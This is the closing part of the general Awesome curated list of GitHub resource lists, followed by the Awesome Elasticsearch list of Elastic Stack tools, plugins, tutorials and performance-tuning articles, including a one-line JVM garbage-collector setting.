- [Education](https://github.com/fukuball/Awesome-Laravel-Education/blob/master/langs/en_US.md)
- [Rails](https://github.com/ekremkaraca/awesome-rails)
- [Gems](https://github.com/hothero/awesome-rails-gem)
- [Phalcon](https://github.com/sergeyklay/awesome-phalcon)
- [Useful `.htaccess` Snippets](https://github.com/phanan/htaccess)
- [nginx](https://github.com/fcambus/nginx-resources)
- [Dropwizard](https://github.com/stve/awesome-dropwizard)
- [Kubernetes](https://github.com/ramitsurana/awesome-kubernetes)
- [Lumen](https://github.com/unicodeveloper/awesome-lumen)
- [Serverless Framework](https://github.com/JustServerless/awesome-serverless)
## Computer Science
- [University Courses](https://github.com/prakhar1989/awesome-courses)
- [Data Science](https://github.com/okulbilisim/awesome-datascience)
- [Machine Learning](https://github.com/josephmisiti/awesome-machine-learning)
- [Tutorials](https://github.com/ujjwalkarn/Machine-Learning-Tutorials)
- [Speech and Natural Language Processing](https://github.com/edobashira/speech-language-processing)
- [Spanish](https://github.com/dav009/awesome-spanish-nlp)
- [Linguistics](https://github.com/theimpossibleastronaut/awesome-linguistics)
- [Cryptography](https://github.com/MaciejCzyzewski/retter)
- [Computer Vision](https://github.com/jbhuang0604/awesome-computer-vision)
- [Deep Learning](https://github.com/ChristosChristofidis/awesome-deep-learning) - Neural networks.
- [TensorFlow](https://github.com/jtoy/awesome-tensorflow)
- [Deep Vision](https://github.com/kjw0612/awesome-deep-vision)
- [Open Source Society University](https://github.com/open-source-society/computer-science)
- [Functional Programming](https://github.com/lucasviola/awesome-functional-programming)
- [Static Analysis & Code Quality](https://github.com/mre/awesome-static-analysis)
- [Software-Defined Networking](https://github.com/sdnds-tw/awesome-sdn)
## Big Data
- [Big Data](https://github.com/onurakpolat/awesome-bigdata)
- [Public Datasets](https://github.com/caesar0301/awesome-public-datasets)
- [Hadoop](https://github.com/youngwookim/awesome-hadoop)
- [Data Engineering](https://github.com/igorbarinov/awesome-data-engineering)
- [Streaming](https://github.com/manuzhang/awesome-streaming)
## Theory
- [Papers We Love](https://github.com/papers-we-love/papers-we-love)
- [Talks](https://github.com/JanVanRyswyck/awesome-talks)
- [Algorithms](https://github.com/tayllan/awesome-algorithms)
- [Algorithm Visualizations](https://github.com/enjalot/algovis)
- [Artificial Intelligence](https://github.com/owainlewis/awesome-artificial-intelligence)
- [Search Engine Optimization](https://github.com/marcobiedermann/search-engine-optimization)
- [Competitive Programming](https://github.com/lnishan/awesome-competitive-programming)
- [Math](https://github.com/rossant/awesome-math)
## Books
- [Free Programming Books](https://github.com/vhf/free-programming-books)
- [Free Software Testing Books](https://github.com/ligurio/free-software-testing-books/blob/master/free-software-testing-books.md)
- [Go Books](https://github.com/dariubs/GoBooks)
- [R Books](https://github.com/RomanTsegelskyi/rbooks)
- [Mind Expanding Books](https://github.com/hackerkid/Mind-Expanding-Books)
- [Book Authoring](https://github.com/TalAter/awesome-book-authoring)
## Editors
- [Sublime Text](https://github.com/dreikanter/sublime-bookmarks)
- [Vim](https://github.com/mhinz/vim-galore)
- [Emacs](https://github.com/emacs-tw/awesome-emacs)
- [Atom](https://github.com/mehcode/awesome-atom)
- [Visual Studio Code](https://github.com/viatsko/awesome-vscode)
## Gaming
- [Game Development](https://github.com/ellisonleao/magictools)
- [Game Talks](https://github.com/hzoo/awesome-gametalks)
- [Godot](https://github.com/Calinou/awesome-godot) - Game engine.
- [Open Source Games](https://github.com/leereilly/games)
- [Unity](https://github.com/RyanNielson/awesome-unity) - Game engine.
- [Chess](https://github.com/hkirat/awesome-chess)
- [LÖVE](https://github.com/JanWerder/awesome-love2d) - Game engine.
- [PICO-8](https://github.com/felipebueno/awesome-PICO-8) - Fantasy console.
## Development Environment
- [Quick Look Plugins](https://github.com/sindresorhus/quick-look-plugins) - OS X.
- [Dev Env](https://github.com/jondot/awesome-devenv)
- [Dotfiles](https://github.com/webpro/awesome-dotfiles)
- [Shell](https://github.com/alebcay/awesome-shell)
- [Command-Line Apps](https://github.com/aharris88/awesome-cli-apps)
- [ZSH Plugins](https://github.com/unixorn/awesome-zsh-plugins)
- [GitHub](https://github.com/phillipadsmith/awesome-github)
- [Browser Extensions](https://github.com/stefanbuck/awesome-browser-extensions-for-github)
- [Cheat Sheet](https://github.com/tiimgreen/github-cheat-sheet)
- [Git Cheat Sheet & Git Flow](https://github.com/arslanbilal/git-cheat-sheet)
- [Git Tips](https://github.com/git-tips/tips)
- [Git Add-ons](https://github.com/stevemao/awesome-git-addons)
- [SSH](https://github.com/moul/awesome-ssh)
- [FOSS for Developers](https://github.com/httpsGithubParty/FOSS-for-Dev)
## Entertainment
- [Science Fiction](https://github.com/sindresorhus/awesome-scifi) - Scifi.
- [Fantasy](https://github.com/RichardLitt/awesome-fantasy)
- [Podcasts](https://github.com/guipdutra/awesome-geek-podcasts)
- [Email Newsletters](https://github.com/vredniy/awesome-newsletters)
## Databases
- [Database](https://github.com/numetriclabz/awesome-db)
- [MySQL](https://github.com/shlomi-noach/awesome-mysql/blob/gh-pages/index.md)
- [SQLAlchemy](https://github.com/dahlia/awesome-sqlalchemy)
- [InfluxDB](https://github.com/mark-rushakoff/awesome-influxdb)
- [Neo4j](https://github.com/Neueda4j/awesome-neo4j)
- [Doctrine](https://github.com/TomasVotruba/awesome-doctrine) - PHP ORM.
- [MongoDB](https://github.com/ramnes/awesome-mongodb)
- [RethinkDB](https://github.com/d3viant0ne/awesome-rethinkdb)
- [TinkerPop](https://github.com/mohataher/awesome-tinkerpop) - Graph computing framework.
## Media
- [Creative Commons Media](https://github.com/shime/creative-commons-media)
- [Fonts](https://github.com/brabadu/awesome-fonts)
- [Codeface](https://github.com/chrissimpkins/codeface) - Text editor fonts.
- [Stock Resources](https://github.com/neutraltone/awesome-stock-resources)
- [GIF](https://github.com/ibaaj/awesome-gif)
- [Music](https://github.com/ciconia/awesome-music)
- [Open Source Documents](https://github.com/nacyot/awesome-opensource-documents)
- [Audio Visualization](https://github.com/willianjusten/awesome-audio-visualization)
- [Broadcasting](https://github.com/ebu/awesome-broadcasting)
## Learn
- [CLI Workshoppers](https://github.com/therebelrobot/awesome-workshopper) - Interactive tutorials.
- [Learn to Program](https://github.com/karlhorky/learn-to-program)
- [Speaking](https://github.com/matteofigus/awesome-speaking)
- [Tech Videos](https://github.com/lucasviola/awesome-tech-videos)
- [Dive into Machine Learning](https://github.com/hangtwenty/dive-into-machine-learning)
- [Computer History](https://github.com/watson/awesome-computer-history)
## Security
- [Application Security](https://github.com/paragonie/awesome-appsec)
- [Security](https://github.com/sbilly/awesome-security)
- [CTF](https://github.com/apsdehal/awesome-ctf) - Capture The Flag.
- [Malware Analysis](https://github.com/rshipp/awesome-malware-analysis)
- [Android Security](https://github.com/ashishb/android-security-awesome)
- [Hacking](https://github.com/carpedm20/awesome-hacking)
- [Honeypots](https://github.com/paralax/awesome-honeypots)
- [Incident Response](https://github.com/meirwah/awesome-incident-response)
## Content Management System
- [Umbraco](https://github.com/leekelleher/awesome-umbraco)
- [Refinery CMS](https://github.com/refinerycms-contrib/awesome-refinerycms)
## Miscellaneous
- [JSON](https://github.com/burningtree/awesome-json)
- [GeoJSON](https://github.com/tmcw/awesome-geojson)
- [Datasets](https://github.com/jdorfman/awesome-json-datasets)
- [Discounts for Student Developers](https://github.com/najela/discount-for-student-dev)
- [Slack](https://github.com/matiassingers/awesome-slack)
- [Communities](https://github.com/filipelinhares/awesome-slack)
- [Conferences](https://github.com/RichardLitt/awesome-conferences)
- [Sysadmin](https://github.com/n1trux/awesome-sysadmin)
- [Radio](https://github.com/kyleterry/awesome-radio)
- [Awesome](https://github.com/sindresorhus/awesome)
- [Analytics](https://github.com/onurakpolat/awesome-analytics)
- [Open Companies](https://github.com/opencompany/awesome-open-company)
- [REST](https://github.com/marmelab/awesome-rest)
- [Selenium](https://github.com/christian-bromann/awesome-selenium)
- [Endangered Languages](https://github.com/RichardLitt/endangered-languages)
- [Continuous Delivery](https://github.com/ciandcd/awesome-ciandcd)
- [Services Engineering](https://github.com/mmcgrana/services-engineering)
- [Free for Developers](https://github.com/ripienaar/free-for-dev)
- [Bitcoin](https://github.com/igorbarinov/awesome-bitcoin)
- [Answers](https://github.com/jugoncalves/awesome-answers) - Stack Overflow, Quora, etc.
- [Sketch](https://github.com/diessica/awesome-sketch) - OS X design app.
- [Places to Post Your Startup](https://github.com/mmccaff/PlacesToPostYourStartup)
- [PCAPTools](https://github.com/caesar0301/awesome-pcaptools)
- [Remote Jobs](https://github.com/lukasz-madon/awesome-remote-job)
- [Boilerplate Projects](https://github.com/melvin0008/awesome-projects-boilerplates)
- [Readme](https://github.com/matiassingers/awesome-readme)
- [Tools](https://github.com/cjbarber/ToolsOfTheTrade)
- [Styleguides](https://github.com/RichardLitt/awesome-styleguides)
- [Design and Development Guides](https://github.com/NARKOZ/guides)
- [Software Engineering Blogs](https://github.com/kilimchoi/engineering-blogs)
- [Self Hosted](https://github.com/Kickball/awesome-selfhosted)
- [FOSS Production Apps](https://github.com/jwaterfaucett/awesome-foss-apps)
- [Gulp](https://github.com/alferov/awesome-gulp)
- [AMA](https://github.com/sindresorhus/amas) - Ask Me Anything.
- [Answers](https://github.com/stoeffel/awesome-ama-answers)
- [Open Source Photography](https://github.com/ibaaj/awesome-OpenSourcePhotography)
- [OpenGL](https://github.com/eug/awesome-opengl)
- [Productivity](https://github.com/jyguyomarch/awesome-productivity)
- [GraphQL](https://github.com/chentsulin/awesome-graphql)
- [Transit](https://github.com/luqmaan/awesome-transit)
- [Research Tools](https://github.com/emptymalei/awesome-research)
- [Niche Job Boards](https://github.com/wfhio/awesome-job-boards)
- [Data Visualization](https://github.com/fasouto/awesome-dataviz)
- [Social Media Share Links](https://github.com/vinkla/share-links)
- [Microservices](https://github.com/mfornos/awesome-microservices)
- [Unicode Code Points](https://github.com/Codepoints/awesome-codepoints)
- [Internet of Things](https://github.com/HQarroum/awesome-iot)
- [Beginner-Friendly Projects](https://github.com/MunGell/awesome-for-beginners)
- [Bluetooth Beacons](https://github.com/beaconinside/awesome-beacon)
- [Programming Interviews](https://github.com/MaximAbramchuck/awesome-interviews)
- [Ripple](https://github.com/vhpoet/awesome-ripple) - Open source distributed settlement network.
- [Katas](https://github.com/gmontalvoriv/awesome-katas)
- [Tools for Activism](https://github.com/drewrwilson/toolsforactivism)
- [TAP](https://github.com/sindresorhus/awesome-tap) - Test Anything Protocol.
- [Robotics](https://github.com/Kiloreux/awesome-robotics)
- [MQTT](https://github.com/hobbyquaker/awesome-mqtt) - "Internet of Things" connectivity protocol.
- [Hacking Spots](https://github.com/diasdavid/awesome-hacking-spots)
- [For Girls](https://github.com/cristianoliveira/awesome4girls)
- [Vorpal](https://github.com/vorpaljs/awesome-vorpal) - Node.js CLI framework.
- [OKR Methodology](https://github.com/domenicosolazzo/awesome-okr) - Goal setting & communication best practices.
- [Vulkan](https://github.com/vinjn/awesome-vulkan)
- [LaTeX](https://github.com/egeerardyn/awesome-LaTeX) - Typesetting language.
- [Network Analysis](https://github.com/briatte/awesome-network-analysis)
- [Economics](https://github.com/antontarasenko/awesome-economics) - An economist's starter kit.
- [Electric Guitar Specifications](https://github.com/gitfrage/guitarspecs) - Checklist for building your own electric guitar.
- [Funny Markov Chains](https://github.com/sublimino/awesome-funny-markov)
- [Bioinformatics](https://github.com/danielecook/Awesome-Bioinformatics)
- [Colorful](https://github.com/Siddharth11/Colorful) - Resources to choose your next color scheme.
## License
[](https://creativecommons.org/publicdomain/zero/1.0/)
To the extent possible under law, [Sindre Sorhus](http://sindresorhus.com) has waived all copyright and related or neighboring rights to this work.
|
# Awesome Elasticsearch
#### ← [Awesome TypeScript](https://github.com/dzharii/awesome-typescript) -= Awesome Elasticsearch =-
[](https://github.com/dzharii/awesome-elasticsearch)
# General
## Elastic Stack
* [Elasticsearch](https://www.elastic.co/) official website
* [Logstash](https://www.elastic.co/products/logstash) is a data pipeline that helps you process logs and other event data from a variety of systems
* [Kibana](https://www.elastic.co/products/kibana) is a data analysis tool that helps to visualize your data; [Kibana Manual docs](https://www.elastic.co/guide/en/kibana/current/discover.html)
* [beats](https://www.elastic.co/products/beats) is the platform for building lightweight, open source data shippers for many types of data you want to enrich with Logstash, search and analyze in Elasticsearch, and visualize in Kibana.
## Books
* [Deep Learning for Search](https://www.manning.com/books/deep-learning-for-search) - teaches you how to leverage neural networks, NLP, and deep learning techniques to improve search performance. (2019)
* [Relevant Search: with applications for Solr and Elasticsearch](https://www.manning.com/books/relevant-search) - demystifies relevance work. Using Elasticsearch, it teaches you how to return engaging search results to your users, helping you understand and leverage the internals of Lucene-based search engines. (2016)
* [Elasticsearch in Action](https://www.manning.com/books/elasticsearch-in-action) - teaches you how to build scalable search applications using Elasticsearch (2015)
* [Elasticsearch in Action, Second edition](https://www.manning.com/books/elasticsearch-in-action-second-edition) - hands-on guide to developing fully functional search engines with Elasticsearch and Kibana. (2021)
## Certifications
### Elastic Certified Engineer
* [Elastic Certified Engineer notes](https://www.pistocop.dev/posts/es_engineer_exam_notes/) - notes and exercises to prepare the certification exam
## Related (awesome) lists
* [frutik/awesome-search](https://github.com/frutik/awesome-search) I am building e-commerce search now. Below are listed some of my build blocks
## Open-source and free products, based on Elasticsearch
* [Fess](https://fess.codelibs.org/index.html) is an open source full featured Enterprise Search, with a web-crawler
* [Yelp/elastalert](https://github.com/yelp/elastalert) is a modular flexible rules based alerting system written in Python
* [etsy/411](https://github.com/etsy/411) - an Alert Management Web Application https://demo.fouroneone.io (credentials: user/user)
* [appbaseio/mirage](https://github.com/appbaseio/mirage) is a 🔎 GUI for composing Elasticsearch queries
* [exceptionless/Exceptionless](https://github.com/exceptionless/Exceptionless) is an error (exceptions) collecting and reporting server with client bindings for a various programming languages
* [searchkit/searchkit](https://github.com/searchkit/searchkit) is a UI framework based on React to build awesome search experiences with Elasticsearch
* [appbaseio/reactivemaps](https://opensource.appbase.io/reactivemaps) is a React based UI components library for building Airbnb / Foursquare like Maps
* [appbaseio/reactivesearch](https://opensource.appbase.io/reactivesearch) is a library of beautiful React UI components for Elasticsearch
* [appbaseio/dejavu](https://github.com/appbaseio/dejavu/) The missing UI for Elasticsearch; [landing page](https://opensource.appbase.io/dejavu/)
* [Simple File Server](https://github.com/pitchpoint-solutions/sfs) is an Openstack Swift compatible distributed object store that can serve and securely store billions of large and small files using minimal resources.
* [logagent](https://www.npmjs.com/package/@sematext/logagent) a log shipper to parse and ship logs to Elasticsearch including bulk indexing, disk buffers and log format detection.
* [ItemsAPI](https://github.com/itemsapi/itemsapi) simplified search API for web and mobile (based on Elasticsearch and Express.js)
* [Kuzzle](https://github.com/kuzzleio/kuzzle) - An open-source backend with advanced real-time features for Web, Mobile and IoT that uses ElasticSearch as a database. ([Website](https://kuzzle.io/))
* [SIAC](https://github.com/citybasebrooks/SIAC) - SIAC is an enterprise SIEM built on the ELK stack and other open-source components.
* [Sentinl](https://github.com/sirensolutions/sentinl) - Sentinl is a Kibana alerting and reporting app.
* [Praeco](https://github.com/ServerCentral/praeco/) - Elasticsearch alerting made simple
* [DataStation](https://github.com/multiprocessio/datastation) - Easily query, script, and visualize data from every database, file, and API.
## Elasticsearch developer tools and utilities
### Clients
* [Python Elasticsearch Client](https://elasticsearch-py.readthedocs.io/en/latest/) - Official low-level elasticsearch client for python
* [Elasticsearch DSL](https://elasticsearch-dsl.readthedocs.io/en/latest/) - High-level python client for Elasticsearch
* [Ruby Elasticsearch Client](https://github.com/elastic/elasticsearch-ruby) - Official low-level elasticsearch client for Ruby
### Development and debugging
* [Sense (from Elastic)](https://github.com/elastic/sense/#sense) A JSON aware developer console to Elasticsearch; official and very powerful
* [ES-mode](https://github.com/dakrone/es-mode) An Emacs major mode for interacting with Elasticsearch (similar to Sense)
* [Elasticsearch Cheatsheet](http://elasticsearch-cheatsheet.jolicode.com/) Examples for the most used queries, API and settings for all major version of Elasticsearch
* [Elasticstat](https://github.com/objectrocket/elasticstat) CLI tool displaying monitoring informations like htop
* [Elastic for Visual Studio Code](https://github.com/hsen-dev/vscode-elastic) An extension for developing Elasticsearch queries like Kibana and Sense extention in Visual Studio Code
* [Elastic Builder](https://github.com/sudo-suhas/elastic-builder) A Node.js implementation of the Elasticsearch DSL
* [Bodybuilder](https://github.com/danpaz/bodybuilder) A Node.js elasticsearch query body builder
* [enju](https://github.com/kelp404/enju) A Node.js elasticsearch ORM
* [Peek](https://github.com/ywangd/peek) An interactive CLI in Python that works like Kibana Console with additional features
### Import and Export
* [Knapsack plugin](https://github.com/jprante/elasticsearch-knapsack) is an "swiss knife" export/import plugin for Elasticsearch
* [Elasticsearch-Exporter](https://github.com/mallocator/Elasticsearch-Exporter) is a command line script to import/export data from Elasticsearch to various other storage systems
* [esbulk](https://github.com/miku/esbulk) Parallel elasticsearch bulk indexing utility for the command line.
* [elasticdump](https://github.com/taskrabbit/elasticsearch-dump) - tools for moving and saving indices
* [elasticsearch-loader](https://github.com/moshe/elasticsearch_loader) - Tool for loading common file types to elasticsearch including csv, json, and parquet
### Management
* [Esctl](https://github.com/jeromepin/esctl) - High-level command line interface to manage Elasticsearch clusters.
* [Vulcanizer](https://github.com/github/vulcanizer) - Github's open sourced cluster management library based on Elasticsearch's REST API. Comes with a high level CLI tool
## Elasticsearch plugins
### Cluster
* [sscarduzio/elasticsearch-readonlyrest-plugin](https://github.com/sscarduzio/elasticsearch-readonlyrest-plugin) Safely expose Elasticsearch REST API directly to the public
* [mobz/elasticsearch-head](https://github.com/mobz/elasticsearch-head) is a powerful and essential plugin for managing your cluster, indices and mapping
* [Bigdesk](http://bigdesk.org/) - Live charts and statistics for elasticsearch cluster
* [Elastic HQ](http://www.elastichq.org/) - Elasticsearch cluster management console with live monitoring and beautiful UI
* [Cerebro](https://github.com/lmenezes/cerebro) is an open source(MIT License) elasticsearch web admin tool. Supports ES 5.x
* [Kopf](https://github.com/lmenezes/elasticsearch-kopf) - Another management plugin that have REST console and *manual* shard allocation
* [Search Guard](https://github.com/floragunncom/search-guard) - Elasticsearch and elastic stack security and alerting for free
* [ee-outliers](https://github.com/NVISO-BE/ee-outliers) - ee-outliers is a framework to detect outliers in events stored in an Elasticsearch cluster.
* [Elasticsearch Comrade](https://github.com/moshe/elasticsearch-comrade) - Elasticsearch admin panel built for ops and monitoring
* [elasticsearch-admin](https://github.com/stephanediondev/elasticsearch-admin) - Web administration for Elasticsearch
### Other
* [SIREn Join Plugin for Elasticsearch](https://github.com/sirensolutions/siren-join) This plugin extends Elasticsearch with new search actions and a filter query parser that enables to perform a "Filter Join" between two set of documents (in the same index or in different indexes).
### Integrations and SQL support
* [NLPchina/elasticsearch-sql](https://github.com/NLPchina/elasticsearch-sql/) - Query elasticsearch using familiar SQL syntax. You can also use ES functions in SQL.
* [elastic/elasticsearch-hadoop](https://github.com/elastic/elasticsearch-hadoop) - Elasticsearch real-time search and analytics natively integrated with Hadoop (and Hive)
* [jprante/elasticsearch-jdbc](https://github.com/jprante/elasticsearch-jdbc) - JDBC importer for Elasticsearch
* [pandasticsearch](https://github.com/onesuper/pandasticsearch) - An Elasticsearch client exposing DataFrame API
* [monstache](https://github.com/rwynn/monstache) - Go daemon that syncs MongoDB to Elasticsearch in near realtime
### You know, for search
* [jprante/elasticsearch-plugin-bundle](https://github.com/jprante/elasticsearch-plugin-bundle) A plugin that consists of a compilation of useful Elasticsearch plugins related to indexing and searching documents
## Kibana plugins and applications
* [elastic/timelion](https://github.com/elastic/timelion) time-series analyses application. Overview and installation guide: Timelion: [The time series composer for Kibana](https://www.elastic.co/blog/timelion-timeline)
* [Kibana Alert App for Elasticsearch](https://github.com/elasticfence/kaae) - Kibana plugin with monitoring, alerting and reporting capabilities
* [VulnWhisperer](https://github.com/austin-taylor/VulnWhisperer) - VulnWhisperer is a vulnerability data and report aggregator.
* [Wazuh Kibana App](https://github.com/wazuh/wazuh-kibana-app) - A Kibana app for working with data generated by [Wazuh](https://wazuh.com/).
* [Datasweet Formula](https://github.com/datasweet-fr/kibana-datasweet-formula) - A real time calculated metric plugin [Datasweet Formula](http://www.datasweet.fr/datasweet-formula/).
### Kibana Visualization plugins
* [nbs-system/mapster](https://github.com/nbs-system/mapster) - a visualization which allows to create live event 3d maps in Kibana
* [Kibana Tag Cloud Plugin](https://github.com/stormpython/tagcloud) - tag cloud visualization plugin based on d3-cloud plugin
* [LogTrail](https://github.com/sivasamyk/logtrail) - a plugin for Kibana to view, analyze, search and tail log events from multiple hosts in realtime with devops friendly interface inspired by Papertrail
* [Analyze API](https://github.com/johtani/analyze-api-ui-plugin) - Kibana 6 application to manipulate the `_analyze` API graphically
* [kbn_network](https://github.com/dlumbrer/kbn_network) - This is a plugin developed for Kibana that displays a network node that link two fields that have been previously selected.
## Discussions and social media
* [/r/elasticsearch](https://www.reddit.com/r/elasticsearch)
* [Elasticsearch forum](https://discuss.elastic.co/)
* [Stackoverflow](http://stackoverflow.com/tags/elasticsearch/hot)
* [Books on Amazon](http://www.amazon.com/s/ref=nb_sb_noss_1?url=search-alias%3Daps&field-keywords=elasticsearch) does not fit well into this category, but worth checking out!
* TODO: Put some good twitter accounts
## Tutorials
* [Centralized Logging with Logstash and Kibana On Ubuntu 14.04](https://www.digitalocean.com/community/tutorial_series/centralized-logging-with-logstash-and-kibana-on-ubuntu-14-04) everything you need to now when you are creating your first Elasticsearch+Logstash+Kibana instance
* [dwyl/learn-elasticsearch](https://github.com/dwyl/learn-elasticsearch) a getting started tutorial with a pack of valuable references
* [Make Sense of your Logs: From Zero to Hero in less than an Hour! by Britta Weber](https://www.youtube.com/watch?v=8vgTBIoF8zs) demonstrates how you can build Elasticsearch + Logstash + Kibana stack to collect and discover your data
* [$$ Elasticsearch 7 and Elastic Stack](https://www.manning.com/livevideo/elasticsearch-7-and-elastic-stack) - liveVideo course that teaches you to search, analyze, and visualize big data on a cluster with Elasticsearch, Logstash, Beats, Kibana, and more.
## Articles
## System configuration
* [A Useful Elasticsearch Cheat Sheet in Times of Trouble](http://logz.io/blog/elasticsearch-cheat-sheet/)
* [The definitive guide for Elasticsearch on Windows Azure](http://code972.com/blog/2014/07/74-the-definitive-guide-for-elasticsearch-on-windows-azure)
* [Elasticsearch pre-flight checklist](https://asquera.de/blog/2012-11-25/elasticsearch-pre-flight-checklist/)
* [9 Tips on Elasticsearch Configuration for High Performance](https://www.loggly.com/blog/nine-tips-configuring-elasticsearch-for-high-performance/)
* [Best Practices in AWS](https://www.elastic.co/guide/en/elasticsearch/plugins/master/cloud-aws-best-practices.html)
* [How to Secure Elasticsearch and Kibana](https://www.mapr.com/blog/how-secure-elasticsearch-and-kibana) with NGINX, LDAP and SSL :lock:
* [Elasticsearch server on Webfaction using NGINX with basic authorization and HTTPS protocol](http://joanswork.com/webfaction-elasticsearch-server-tutorial/)
* [Elasticsearch Guides](https://opster.com/elasticsearch-guides/) Useful Elasticsearch guides with best practices, troubleshooting instructions for errors, tips, examples of code snippets and more.
### Docker and Elasticsearch
* [Running an Elasticsearch cluster with Docker](https://stefanprodan.com/2016/elasticsearch-cluster-with-docker/)
## Java tuning
* [Elasticsearch Java Virtual Machine settings explained](http://jprante.github.io/2012/11/28/Elasticsearch-Java-Virtual-Machine-settings-explained.html)
* [Tuning Garbage Collection for Mission-Critical Java Applications](https://live.mgm-tp.com/en/tuning-garbage-collection-for-mission-critical-java-applications-tuning-guidelines-for-java-garbage-collection-part-1/)
* [G1: One Garbage Collector To Rule Them All](http://www.infoq.com/articles/G1-One-Garbage-Collector-To-Rule-Them-All)
* [Use Lucene’s MMapDirectory on 64bit platforms, please!](http://blog.thetaphi.de/)
* [Black Magic cookbook](http://product.hubspot.com/blog/g1gc-tuning-your-hbase-cluster)
* [G1GC Fundamentals: Lessons from Taming Garbage Collection](http://product.hubspot.com/blog/g1gc-fundamentals-lessons-from-taming-garbage-collection)
* [JVM Garbage Collector settings
investigation](https://tigase.tech/attachments/download/4808/GC-result.pdf) PDF Comparison of JVM GC
* [Garbage Collection Settings for Elasticsearch Master Nodes](https://dzone.com/articles/garbage-collection-settings-for-elasticsearch-mast) Fine tunine your garbage collector
* [Understanding G1 GC Log Format](https://dzone.com/articles/understanding-g1-gc-log-format) To tune and troubleshoot G1 GC enabled JVMs, one must have a proper understanding of G1 GC log format. This article walks through key things that one should know about the G1 GC log format.
How to start using G1
```
#ES_JAVA_OPTS=""
ES_JAVA_OPTS="-XX:-UseParNewGC -XX:-UseConcMarkSweepGC -XX:+UseG1GC"
```
## Scalable Infrastructure and performance
* [The Authoritative Guide to Elasticsearch Performance Tuning (Part 1)](https://qbox.io/blog/authoritative-guide-elasticsearch-performance-tuning-part-1) [Part 2](https://qbox.io/blog/elasticsearch-performance-tuning-part-2-zen) [Part 3](https://qbox.io/index.php?p=blog/authoritative-guide-elasticsearch-performance-tuning-part-3)
* [Tuning data ingestion performance for Elasticsearch on Azure](https://azure.microsoft.com/en-us/documentation/articles/guidance-elasticsearch-tuning-data-ingestion-performance/) - and not only for Azure. That's a great article about Elasticsearch Performance testing by example
* [Elasticsearch Indexing Performance Cheatsheet](https://blog.codecentric.de/en/2014/05/elasticsearch-indexing-performance-cheatsheet/) - when you plan to index large amounts of data in Elasticsearch (by Patrick Peschlow)
* [Elasticsearch for Logging](http://edgeofsanity.net/article/2012/12/26/elasticsearch-for-logging.html) Elasticsearch configuration tips and tricks from Sanity
* [Scaling Elasticsearch to Hundreds of Developers](http://engineeringblog.yelp.com/2014/11/scaling-elasticsearch-to-hundreds-of-developers.html) by Joseph Lynch @yelp
* [10 Elasticsearch metrics to watch](http://radar.oreilly.com/2015/04/10-elasticsearch-metrics-to-watch.html)
* [Understanding Elasticsearch Performance](https://joshrendek.com/2015/11/understanding-elasticsearch-performance/)
* [Our Experience of Creating Large Scale Log Search System Using Elasticsearch](http://www.cubrid.org/blog/dev-platform/our-experience-creating-large-scale-log-search-system-using-elasticsearch/) - topology, separate master, data and search balancers nodes
* :open_file_folder: [Elasticsearch on Azure Guidance](https://github.com/Azure/azure-content/blob/master/articles/guidance/guidance-elasticsearch.md) it is 10% on Azure and 90% of a very valuable general information, tips and tricks about Elasticsearch
* [How to avoid the split-brain problem in Elasticsearch](http://blog.trifork.com/2013/10/24/how-to-avoid-the-split-brain-problem-in-elasticsearch/)
* Datadog's series about monitoring Elasticsearch performance:
* [How to monitor Elasticsearch performance](https://www.datadoghq.com/blog/monitor-elasticsearch-performance-metrics/)
* [How to collect Elasticsearch metrics](https://www.datadoghq.com/blog/collect-elasticsearch-metrics/)
* [How to monitor Elasticsearch with Datadog](https://www.datadoghq.com/blog/monitor-elasticsearch-datadog/)
* [How to solve 5 Elasticsearch performance and scaling problems](https://www.datadoghq.com/blog/elasticsearch-performance-scaling-problems/)
* [Performance Monitoring Essentials - Elasticsearch Edition](https://sematext.com/publications/performance-monitoring-essentials-elasticsearch-edition.pdf)
* [Operator for running Elasticsearch in Kubernetes](https://github.com/zalando-incubator/es-operator)
### Integrations
* [Apache Hive integration](https://www.elastic.co/guide/en/elasticsearch/hadoop/current/hive.html)
* [Connecting Tableau to Elasticsearch (READ: How to query Elasticsearch with Hive SQL and Hadoop)](http://ryrobes.com/systems/connecting-tableau-to-elasticsearch-read-how-to-query-elasticsearch-with-hive-sql-and-hadoop/)
* [mradamlacey/elasticsearch-tableau-connector](https://github.com/mradamlacey/elasticsearch-tableau-connector)
### Logging
* [5 Logstash Alternatives](https://sematext.com/blog/2016/09/13/logstash-alternatives/) and typical use cases
### Alerts
* [ElastAlert: Alerting At Scale With Elasticsearch, Part 1](http://engineeringblog.yelp.com/2015/10/elastalert-alerting-at-scale-with-elasticsearch.html) by engineeringblog.yelp.com
* [ElastAlert: Alerting At Scale With Elasticsearch, Part 2](http://engineeringblog.yelp.com/2016/03/elastalert-part-two.html) by engineeringblog.yelp.com
* [Elastalert: implementing rich monitoring with Elasticsearch](https://alexandreesl.com/2016/04/15/elastalert-implementing-rich-monitoring-with-elasticsearch/)
### Time series
* [Elasticsearch as a Time Series Data Store](https://www.elastic.co/blog/elasticsearch-as-a-time-series-data-store) by Felix Barnsteiner
* [Running derivatives on Voyager velocity data](https://www.elastic.co/blog/out-of-this-world-aggregations) By Colin Goodheart-Smithe
* Shewhart Control Charts via Moving Averages: [Part 1](https://www.elastic.co/blog/staying-in-control-with-moving-averages-part-1) - [Part 2](https://www.elastic.co/blog/staying-in-control-with-moving-averages-part-2) by Zachary Tong
* Implementing a Statistical Anomaly Detector: [Part 1](https://www.elastic.co/blog/implementing-a-statistical-anomaly-detector-part-1) - [Part 2](https://www.elastic.co/blog/implementing-a-statistical-anomaly-detector-part-2) - [Part 3](https://www.elastic.co/blog/implementing-a-statistical-anomaly-detector-part-3) by Zachary Tong
### Machine Learning
* [Classifying images into Elasticsearch with DeepDetect](http://www.deepdetect.com/tutorials/es-image-classifier/) ([forum thread with discussion](https://discuss.elastic.co/t/categorizing-images-with-deep-learning-into-elasticsearch/33217)) by Emmanuel Benazera
* [Elasticsearch with Machine Learning](https://medium.com/hello-elasticsearch/elasticsearch-amazon-machine-learning-7d7b979c328d#.s50a6d5mn) ([English translation](https://translate.googleusercontent.com/translate_c?depth=1&hl=en&prev=search&rurl=translate.google.com&sl=ja&u=https://medium.com/hello-elasticsearch/elasticsearch-amazon-machine-learning-7d7b979c328d&usg=ALkJrhioEPGsVRglGPFTa6w2ZfM-ydSoeg)) by Kunihiko Kido
* [Recommender System with Mahout and Elasticsearch](https://www.mapr.com/products/mapr-sandbox-hadoop/tutorials/recommender-tutorial)
### Use cases for Elasticsearch
* [Data Infrastructure at IFTTT](https://medium.com/engineering-at-ifttt/data-infrastructure-at-ifttt-35414841f9b5) Elasticsearch, Kafka, Apache Spark, Redhsift, other AWS services
